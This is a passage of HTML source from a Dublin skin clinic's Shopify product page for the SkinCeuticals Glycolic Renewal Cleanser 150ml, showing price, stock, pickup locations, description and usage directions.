      </svg><cart-count class="header__cart-count header__cart-count--floating bubble-count">0</cart-count>
          </a>
        </div></div>
    </div>
        <!-- <div class="cc ch-pm header__secondary-links">
       <a href="https://www.phorest.com/salon/southwilliamclinic" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Appointment</span></span></span></a>
       |
          <a href="https://southwilliamclinic.com/pages/make-an-enquiry" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Enquire</span></span></span></a>
        </div> --><nav class="header__bottom-navigation hidden-pocket hidden-lap" role="navigation">
         <desktop-navigation>
  <ul class="header__linklist list--unstyled " role="list"><li class="header__linklist-item " data-item-title="SKIN">
        <a class="header__linklist-link link--animated" href="#" >SKIN</a></li><li class="header__linklist-item " data-item-title="LASER">
        <a class="header__linklist-link link--animated" href="#" >LASER</a></li><li class="header__linklist-item " data-item-title="AESTHETICS">
        <a class="header__linklist-link link--animated" href="#" >AESTHETICS</a></li><li class="header__linklist-item " data-item-title="BODY ELITE">
        <a class="header__linklist-link link--animated" href="#" >BODY ELITE</a></li><li class="header__linklist-item " data-item-title="SHOP">
        <a class="header__linklist-link link--animated" href="#" >SHOP</a></li></ul>
</desktop-navigation>
      </nav></div>
</store-header><cart-notification global hidden class="cart-notification "></cart-notification> <mobile-navigation append-body id="mobile-menu-drawer" class="drawer drawer--from-left">
  <span class="drawer__overlay"></span>

  <div class="drawer__header drawer__header--shadowed">
    <button type="button" class="drawer__close-button drawer__close-button--block tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
  </div>

  <div class="drawer__content">
    <ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">SKIN</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">LASER</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">AESTHETICS</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">BODY ELITE</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">SHOP</a></li></ul>
  </div><div class="drawer__footer drawer__footer--tight drawer__footer--bordered">
      <div class="mobile-nav__footer"><a class="icon-text" href="https://southwilliamclinic.com/customer_authentication/redirect?locale=en&region_country=IE"><svg focusable="false" width="18" height="17" class="icon icon--header-customer   " viewBox="0 0 18 17">
        <circle cx="9" cy="5" r="4" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"></circle>
        <path d="M1 17v0a4 4 0 014-4h8a4 4 0 014 4v0" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg>Account</a></div>
    </div></mobile-navigation><predictive-search-drawer append-body  id="search-drawer" initial-focus-selector="#search-drawer [name='q']" class="predictive-search drawer drawer--large drawer--from-left">
  <span class="drawer__overlay"></span>

  <header class="drawer__header">
    <form id="predictive-search-form" action="/search" method="get" class="predictive-search__form"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg><input class="predictive-search__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="Search" placeholder="What are you looking for?">
    </form>

    <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
  </header>

  <div class="drawer__content">
    <div class="predictive-search__content-wrapper">
      <div hidden class="predictive-search__loading-state">
        <div class="spinner"><svg focusable="false" width="50" height="50" class="icon icon--spinner   " viewBox="25 25 50 50">
        <circle cx="50" cy="50" r="20" fill="none" stroke="#000000" stroke-width="4"></circle>
      </svg></div>
      </div>

      <div hidden class="predictive-search__results" aria-live="polite"></div></div>
  </div>

  <footer hidden class="drawer__footer drawer__footer--no-top-padding">
    <button type="submit" form="predictive-search-form" class="button button--primary button--full">View all results</button>
  </footer>
</predictive-search-drawer><script>
  (() => {
    const headerElement = document.getElementById('shopify-section-sections--26575559491914__header'),
      headerHeight = headerElement.clientHeight,
      headerHeightWithoutBottomNav = headerElement.querySelector('.header__wrapper').clientHeight;

    document.documentElement.style.setProperty('--header-height', headerHeight + 'px');
    document.documentElement.style.setProperty('--header-height-without-bottom-nav', headerHeightWithoutBottomNav + 'px');
  })();
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "South William Clinic",
    
      
      "logo": "https:\/\/southwilliamspa.com\/cdn\/shop\/files\/South_William_Clinic_logo_2945x.png?v=1716292183",
    
    "url": "https:\/\/southwilliamclinic.com"
  }
</script>

</div><div id="shopify-section-sections--26575559491914__custom_html_yjeMDn" class="shopify-section shopify-section-group-header-group shopify-section--custom-html"><style>
  #shopify-section-sections--26575559491914__custom_html_yjeMDn {--heading-color: 0, 40, 63;
    --text-color: 0, 0, 0;

    --section-background: 255, 255, 255;
  }
</style>

<section class=" ">
  <div >
    <div class="section__color-wrapper ">
      <div class="container "><div class="html"><script src="https://widgets.leadconnectorhq.com/loader.js" data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js" data-widget-id="68e517e8f6690cd30a4ddbf7"> </script></div></div>
    </div>
  </div>
</section>

</div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--26575559524682__privacy-banner" class="shopify-section shopify-section-group-overlay-group shopify-section--privacy-banner"><cookie-bar section="sections--26575559524682__privacy-banner" hidden class="cookie-bar text--xsmall"><p class="heading heading--xsmall">Cookie policy</p><p>I agree to the processing of my data in accordance with the conditions set out in the policy of Privacy.</p><div class="cookie-bar__actions">
    <button class="button button--text button--primary button--small text--xsmall" data-action="accept-policy">Accept</button>
    <button class="button button--text button--ternary button--small text--xsmall" data-action="decline-policy">Decline</button>
  </div>
</cookie-bar>

</div>
<!-- END sections: overlay-group --><div id="shopify-section-mini-cart" class="shopify-section shopify-section--mini-cart"><cart-drawer section="mini-cart" id="mini-cart" class="mini-cart drawer drawer--large">
  <span class="drawer__overlay"></span>

  <header class="drawer__header">
    <p class="drawer__title heading h6"><svg focusable="false" width="21" height="20" class="icon icon--header-shopping-cart   " viewBox="0 0 21 20">
        <path d="M0 1H4L5 11H17L19 4H8" fill="none" stroke="currentColor" stroke-width="1.6"></path>
        <circle cx="6" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
        <circle cx="16" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
      </svg>Cart</p>

    <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
  </header><div class="drawer__content drawer__content--center">
      <p>Your cart is empty</p>

      <div class="button-wrapper">
        <a href="/collections/all" class="button button--primary">Start shopping</a>
      </div>
    </div><openable-element id="mini-cart-note" class="mini-cart__order-note">
      <span class="openable__overlay"></span>
      <label for="cart[note]" class="mini-cart__order-note-title heading heading--xsmall">Add order note</label>
      <textarea is="cart-note" name="note" id="cart[note]" rows="3" aria-owns="order-note-toggle" class="input__field input__field--textarea" placeholder="How can we help you?"></textarea>
      <button type="button" data-action="close" class="form__submit form__submit--closer button button--secondary">Save</button>
    </openable-element></cart-drawer>

</div><div id="main" role="main" class="anchor">
  
    <div id="shopify-section-template--26575558967626__main" class="shopify-section shopify-section--main-product">



  <style>
    .onst-registration-form{
      display:none !important;
    }
    </style>

<style>
    #shopify-section-template--26575558967626__main {--primary-button-background: 0, 40, 63;
      --primary-button-text-color: 255, 255, 255;
      --secondary-button-background: 0, 40, 63;
      --secondary-button-text-color: 255, 255, 255;
    }
  </style>

  <section>
    
<style>
    @media screen and (min-width: 1000px) {
      :root {
        --anchor-offset: 140px; /* When the sticky form is activate, every scroll must be offset by an extra value */
      }
    }
  </style>

  <product-sticky-form form-id="product-form-template--26575558967626__main-4540283584602" hidden class="product-sticky-form">
    <div class="container">
      <div class="product-sticky-form__inner">
        <div class="product-sticky-form__content-wrapper hidden-pocket">
          <div class="product-sticky-form__image-wrapper"><img src="//southwilliamspa.com/cdn/shop/products/skinceuticals-glycolic-cleanser-600x600.jpg?v=1580684746&amp;width=600" alt="SkinCeuticals Glycolic Renewal Cleanser 150ml" srcset="//southwilliamspa.com/cdn/shop/products/skinceuticals-glycolic-cleanser-600x600.jpg?v=1580684746&amp;width=55 55w, //southwilliamspa.com/cdn/shop/products/skinceuticals-glycolic-cleanser-600x600.jpg?v=1580684746&amp;width=110 110w, //southwilliamspa.com/cdn/shop/products/skinceuticals-glycolic-cleanser-600x600.jpg?v=1580684746&amp;width=165 165w" width="600" height="600" loading="lazy" sizes="55px" class="product-sticky-form__image"></div>

          <div class="product-sticky-form__info">
            <div class="product-sticky-form__bottom-info">
              <span class="product-sticky-form__title">SkinCeuticals Glycolic Renewal Cleanser 150ml</span>
              <span class="square-separator square-separator--subdued"></span>
              <span class="product-sticky-form__price">&euro;45.00 EUR</span>

              <div class="product-sticky-form__unit-price text--xsmall text--subdued" style="display: none">
                <div class="unit-price-measurement">
                  <span class="unit-price-measurement__price"></span>
                  <span class="unit-price-measurement__separator">/</span><span class="unit-price-measurement__reference-value"></span><span class="unit-price-measurement__reference-unit"></span>
                </div>
              </div>
            </div>
          </div>
        </div><div class="product-sticky-form__form"><product-payment-container form-id="product-form-template--26575558967626__main-4540283584602" class="product-sticky-form__payment-container"><button id="StickyAddToCart" is="loader-button" form="product-form-template--26575558967626__main-4540283584602" type="submit" data-product-add-to-cart-button  data-button-content="Add to cart" class="product-form__add-button button button--secondary" >Add to cart</button>
          </product-payment-container>
        </div>
      </div>
    </div>
  </product-sticky-form>
    <div class="container">
      <nav aria-label="Breadcrumb" class="breadcrumb text--xsmall text--subdued hidden-phone">
        <ol class="breadcrumb__list" role="list">
          <li class="breadcrumb__item">
            <a class="breadcrumb__link" href="/">Home</a>
          </li><li class="breadcrumb__item">
            <span class="breadcrumb__link" aria-current="page">SkinCeuticals Glycolic Renewal Cleanser 150ml</span>
          </li>
        </ol>
      </nav>

      <!-- PRODUCT TOP PART -->
      <div class="product product--thumbnails-bottom">
<product-media form-id="product-form-template--26575558967626__main-4540283584602" autoplay-video thumbnails-position="bottom" reveal-on-scroll product-handle="skinceuticals-glycolic-renewal-cleanser-150ml" class="product__media" style="--largest-image-aspect-ratio: 1.0">
    <div class="product__media-list-wrapper" style="max-width: 600px"><flickity-carousel click-nav flickity-config="{
        &quot;adaptiveHeight&quot;: true,
        &quot;dragThreshold&quot;: 10,
        &quot;initialIndex&quot;: &quot;.is-initial-selected&quot;,
        &quot;fade&quot;: false,
        &quot;draggable&quot;: &quot;&gt;1&quot;,
        &quot;contain&quot;: true,
        &quot;cellSelector&quot;: &quot;.product__media-item:not(.is-filtered)&quot;,
        &quot;percentPosition&quot;: false,
        &quot;pageDots&quot;: false,
        &quot;prevNextButtons&quot;: false
      }" id="product-template--26575558967626__main-4540283584602-media-list" class="product__media-list"><div id="product-template--26575558967626__main-6613563441242" class="product__media-item  is-initial-selected is-selected" data-media-type="image" data-media-id="6613563441242" data-original-position="0"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 100.0%; --aspect-ratio: 1.0"><img src="//southwilliamspa.com/cdn/shop/products/skinceuticals-glycolic-cleanser-600x600.jpg?v=1580684746&amp;width=600" alt="SkinCeuticals Glycolic Renewal Cleanser 150ml" srcset="//southwilliamspa.com/cdn/shop/products/skinceuticals-glycolic-cleanser-600x600.jpg?v=1580684746&amp;width=400 400w, //southwilliamspa.com/cdn/shop/products/skinceuticals-glycolic-cleanser-600x600.jpg?v=1580684746&amp;width=500 500w, //southwilliamspa.com/cdn/shop/products/skinceuticals-glycolic-cleanser-600x600.jpg?v=1580684746&amp;width=600 600w" width="600" height="600" loading="eager" sizes="(max-width: 999px) calc(100vw - 48px), 640px" reveal="true"></div></div></flickity-carousel><button  is="toggle-button" aria-controls="product-template--26575558967626__main-4540283584602-zoom" aria-expanded="false" class="tap-area product__zoom-button">
          <span class="visually-hidden">Zoom</span><svg fill="none" focusable="false" width="14" height="14" class="icon icon--image-zoom   " viewBox="0 0 14 14">
        <path d="M9.50184 9.50184C11.4777 7.52595 11.5133 4.358 9.58134 2.42602C7.64936 0.494037 4.48141 0.529632 2.50552 2.50552C0.529632 4.48141 0.494037 7.64936 2.42602 9.58134C4.358 11.5133 7.52595 11.4777 9.50184 9.50184ZM9.50184 9.50184L13 13" stroke="currentColor" stroke-width="1.6"></path>
      </svg></button></div><product-image-zoom product-handle="skinceuticals-glycolic-renewal-cleanser-150ml" id="product-template--26575558967626__main-4540283584602-zoom" class="pswp" tabindex="-1" role="dialog">
        <div class="pswp__bg"></div>

        <div class="pswp__scroll-wrap">
          <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
          </div>

          <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
              <button class="pswp__button pswp__button--close prev-next-button" data-action="pswp-close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
            </div>

            <div class="pswp__prev-next-buttons hidden-pocket">
              <button class="pswp__button prev-next-button prev-next-button--prev" data-action="pswp-prev" title="Previous"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
              <button class="pswp__button prev-next-button prev-next-button--next" data-action="pswp-next" title="Next"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
            </div>

            <div class="pswp__dots-nav-wrapper hidden-lap-and-up">
              <button class="tap-area tap-area--large" data-action="pswp-prev">
                <span class="visually-hidden">Previous</span><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>

              <div class="dots-nav dots-nav--centered">
                <!-- This will be fill at runtime as the number of items will be dynamic -->
              </div>

              <button class="tap-area tap-area--large" data-action="pswp-next">
                <span class="visually-hidden">Next</span><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
            </div>
          </div>
        </div>
      </product-image-zoom></product-media><div class="product__info">
  <!-- PRODUCT META -->
  <product-meta form-id="product-form-template--26575558967626__main-4540283584602" price-class="price--large" class="product-meta"><h2 class="product-meta__vendor heading heading--small">
    <a href="/collections/skinceuticals">
      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
          <img src="//southwilliamspa.com/cdn/shop/files/skinceuticals_logo.png?v=1749730763&width=500" alt="SkinCeuticals">
          
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
      
    </a>
  
</h2>
      <h1 class="product-meta__title heading h3">SkinCeuticals Glycolic Renewal Cleanser 150ml</h1>
    

    
      <!-- jazzy -->
      <div class="product-meta__price-list-container" role="region" aria-live="polite">
        <div class="price-list" data-product-price-list><span class="price price--highlight price--large">
              <span class="visually-hidden">Sale price</span>&euro;45.00 EUR</span>
  
            <span class="price price--compare">
              <span class="visually-hidden">Regular price</span>&euro;50.00 EUR</span></div>
  
        <div class="product-meta__label-list label-list" data-product-label-list><span class="label label--highlight">Save 10%</span></div>
      </div>
    
<product-payment-terms form-id="product-form-template--26575558967626__main-4540283584602"><form method="post" action="/cart/add" id="product-installment-form-template--26575558967626__main-4540283584602" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="31834953023578"><input type="hidden" name="product-id" value="4540283584602" /><input type="hidden" name="section-id" value="template--26575558967626__main" /></form></product-payment-terms></product-meta>




 





<div class="product-form"><div class="stock-message" style="font-weight: 500; color: black;">
  
  <img src="//southwilliamspa.com/cdn/shop/files/In_stock_icon_5c6d8455-507b-4657-b35b-2ef08ef470ae.png?v=1746546785&width=200">
   
  In Stock | Usually Dispatched Within 24 Hours
</div>

<style>
  .stock-message {
  font-size: 15px;
  padding-top: 4px;
}

</style>
          <div class="product-form__text" ><p><span class="metafield-multi_line_text_field">Soft-foaming gel cleanser exfoliates with a dual-acid blend while effectively cleansing impurities and long-wear makeup without stripping the skin of moisture.<br />
</span></p></div>
        <div class="product-form__image product-form__image--left" ><img src="//southwilliamspa.com/cdn/shop/files/new-05-normal-dry-sensitive-combination.png?v=1712826607&amp;width=2506" alt="" srcset="//southwilliamspa.com/cdn/shop/files/new-05-normal-dry-sensitive-combination.png?v=1712826607&amp;width=340 340w, //southwilliamspa.com/cdn/shop/files/new-05-normal-dry-sensitive-combination.png?v=1712826607&amp;width=680 680w, //southwilliamspa.com/cdn/shop/files/new-05-normal-dry-sensitive-combination.png?v=1712826607&amp;width=1020 1020w" width="2506" height="760" loading="lazy" sizes="340px" style="max-width: 340px"></div>
            
              <div class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-template--26575558967626__main-4540283584602" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="31834953023578">
                  <product-payment-container form-id="product-form-template--26575558967626__main-4540283584602" id="MainPaymentContainer" class="product-form__payment-container" >
                    <div class="ch-combine">
              <div class="product-form__quantity" >
                <span class="product-form__quantity-label">Quantity:</span>
    
                <quantity-selector class="quantity-selector">
                  <button type="button" class="quantity-selector__button">
                    <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>
    
                  <input type="text" form="product-form-template--26575558967626__main-4540283584602" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" min="1" value="1" size="2" aria-label="Quantity">
    
                  <button type="button" class="quantity-selector__button">
                    <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
                </quantity-selector>
              </div>
                  <div class="ch-buttons">
                    <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="ch product-form__add-button button button--secondary button--full" >Add to cart</button>
                  </div>
                  <div class="ch-whislist-wraper"></div>
                    </div><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:3006785,&quot;merchantName&quot;:&quot;South William Clinic&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="452834be2c90cd3aba63401588f74e01" buyer-country="IE" buyer-locale="en" buyer-currency="EUR" variant-params="[{&quot;id&quot;:31834953023578,&quot;requiresShipping&quot;:true}]" shop-id="3006785" enabled-flags="[&quot;d6d12da0&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</product-payment-container><input type="hidden" name="product-id" value="4540283584602" /><input type="hidden" name="section-id" value="template--26575558967626__main" /></form></div>
            
          
<store-pickup form-id="product-form-template--26575558967626__main-4540283584602" class="product-form__store-availability-container"><div class="store-availability-container"><div class="wd-store-availability-icon-text">
        <div class="wd-icon">
          <img src="https://cdn.shopify.com/s/files/1/0300/6785/files/In_stock_available_icon_50_x_50.png?v=1745561637">
        </div>
        <div class="wd-text">
          <p>In Stock | Usually dispatched in 1-2 days</p>
        </div>
      </div>
    
    <div class="store-availability-information">
    
    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16" fill="none">
      <rect width="16" height="16" fill="url(#pattern0_4_2)"/>
      <defs>
      <pattern id="pattern0_4_2" patternContentUnits="objectBoundingBox" width="1" height="1">
      <use xlink:href="#image0_4_2" transform="scale(0.02)"/>
      </pattern>
      <image id="image0_4_2" width="50" height="50" preserveAspectRatio="none" xlink:href="[data-uri]"/>
      </defs>
    </svg><div class="store-availability-information-container"><span class="store-availability-information__title">Pickup available at South William Clinic (City Centre)</span>
          <span class="store-availability-information__stock text--subdued text--xsmall">Usually ready in 2-4 days</span>
          <button type="button" is="toggle-button" class="store-availability-information__link link text--subdued text--xsmall" aria-controls="StoreAvailabilityModal-31834953023578" aria-expanded="false">Delivery/Pickup  Information</button></div>
    </div>
  </div>

  <drawer-content id="StoreAvailabilityModal-31834953023578" class="drawer drawer--large">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <div class="drawer__title drawer__title--stack">
        <p class="store-availabilities-modal__product-title heading h6">SkinCeuticals Glycolic Renewal Cleanser 150ml</p></div>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
    </header>

    <div class="ch drawer__content">
      <div class="store-availabilities-list"><div class="store-availability-list__item">
            <p class="store-availability-list__location">South William Clinic (City Centre)</p>

            <div class="store-availability-list__item-info text--subdued text--xsmall">
              <div class="store-availability-list__stock">
    
    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16" fill="none">
      <rect width="16" height="16" fill="url(#pattern0_4_2)"/>
      <defs>
      <pattern id="pattern0_4_2" patternContentUnits="objectBoundingBox" width="1" height="1">
      <use xlink:href="#image0_4_2" transform="scale(0.02)"/>
      </pattern>
      <image id="image0_4_2" width="50" height="50" preserveAspectRatio="none" xlink:href="[data-uri]"/>
      </defs>
    </svg>Pickup available, usually ready in 2-4 days
</div>

              <div class="store-availability-list__contact"><p>48 South William Street <br>Dublin<br>Dublin<br>D02 T212<br>Ireland</p>+35315379222
</div>
            </div>
          </div><div class="store-availability-list__item">
            <p class="store-availability-list__location">South William Clinic Clontarf</p>

            <div class="store-availability-list__item-info text--subdued text--xsmall">
              <div class="store-availability-list__stock">
    
    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16" fill="none">
      <rect width="16" height="16" fill="url(#pattern0_4_2)"/>
      <defs>
      <pattern id="pattern0_4_2" patternContentUnits="objectBoundingBox" width="1" height="1">
      <use xlink:href="#image0_4_2" transform="scale(0.02)"/>
      </pattern>
      <image id="image0_4_2" width="50" height="50" preserveAspectRatio="none" xlink:href="[data-uri]"/>
      </defs>
    </svg>Pickup available, usually ready in 2-4 days
</div>

              <div class="store-availability-list__contact"><p>unit 2, 49B Vernon Avenue<br>Dublin 3<br>Dublin<br>D03 H2Y8<br>Ireland</p>+35315379222
</div>
            </div>
          </div><div class="store-availability-list__item">
            <p class="store-availability-list__location">South William Clinic Terenure</p>

            <div class="store-availability-list__item-info text--subdued text--xsmall">
              <div class="store-availability-list__stock">
    
    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16" fill="none">
      <rect width="16" height="16" fill="url(#pattern0_4_2)"/>
      <defs>
      <pattern id="pattern0_4_2" patternContentUnits="objectBoundingBox" width="1" height="1">
      <use xlink:href="#image0_4_2" transform="scale(0.02)"/>
      </pattern>
      <image id="image0_4_2" width="50" height="50" preserveAspectRatio="none" xlink:href="[data-uri]"/>
      </defs>
    </svg>Pickup available, usually ready in 2-4 days
</div>

              <div class="store-availability-list__contact"><p>17 Terenure Place<br>Dublin 6W<br>Dublin<br>D6W X398<br>Ireland</p>+35315379222
</div>
            </div>
          </div></div>
    </div>
   <div class="store-availability-list__item">
     <div class="buttons-container">
       <div class="ch-buttons-container">
        <a href="https://southwilliamclinic.com/policies/shipping-policy" class="text-button delivery-info-button">DELIVERY POLICY</a>
       </div>
       <div class="ch-buttons-container">
        <a href="/policies/refund-policy" class="text-button returns-policy-button">RETURNS POLICY</a>
       </div>
   </div>
    </div>
  </drawer-content></store-pickup>
          <div class="product-form__custom-liquid" ><div class="countdown-timer-block" countdown-timer-id="cloik7j5d3311981802l70u3oyw"></div></div>
<div class="ch faqs">
  <details class="ch-tabs">
    
    <summary class="ch-tabs-content">Description</summary>
    
    <div class="ch answer-container">
      
        <div class="ch answer">
          <span style="font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;">Daily exfoliating cleansing gel targets dullness and rough skin texture for a clear and bright complexion</span><br>
<p style="font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;" data-mce-fragment="1"><b data-mce-fragment="1">SKIN TYPES:</b><span data-mce-fragment="1"> </span>Dry, Normal, Oily, Combination</p>
<p style="font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;" data-mce-fragment="1"><b data-mce-fragment="1">SKIN CONCERN:</b><span data-mce-fragment="1"> </span>Dehydrated, Acne, Aging</p>
<p>Soft-foaming gel cleanser exfoliates with a dual-acid blend while effectively cleansing impurities and long-wear makeup without stripping the skin of moisture.</p>
<p>Glycolic Renewal Cleanser is clinically proven to complement and help maintain chemical peel results. The cleanser is suitable for dull, discoloured or ageing skin.</p>
<ul>
<li>Visibly brightens the skin</li>
<li>Visibly clears complexion</li>
<li>Skin appears rejuvenated</li>
</ul>
<ol></ol>
<ul></ul>
<ul></ul>
<ul></ul>
<ul></ul>
<ul></ul>
<ul></ul>
<ul></ul>
<ul></ul>
<ul></ul>
<ul></ul>
<ul></ul>
        </div>
      
      
      
    </div>
  </details>
</div>

<div class="ch faqs">
  <details class="ch-tabs">
    
    <summary class="ch-tabs-content">How to Use</summary>
    
    <div class="ch answer-container">
      
        <div class="ch answer">
          <p><span class="metafield-multi_line_text_field"> Twice daily, gently massage a small amount onto a wet face.<br />
<br />
- Rinse with warm water and pat dry.<br />
<br />
- If using in the morning, apply before a SkinCeuticals vitamin C serum and sunscreen.<br />
<br />
- If using in the evening, follow with a SkinCeuticals corrective product or moisturizer.</span></p>
        </div>
      
      
      
    </div>
  </details>
</div>

<div class="ch faqs">
  <details class="ch-tabs">
    
    <summary class="ch-tabs-content">Ingredients</summary>
    
    <div class="ch answer-container">
      
        <div class="ch answer">
          <p><span class="metafield-multi_line_text_field">Key Ingredients<br />
GLYCOLIC ACID<br />
<br />
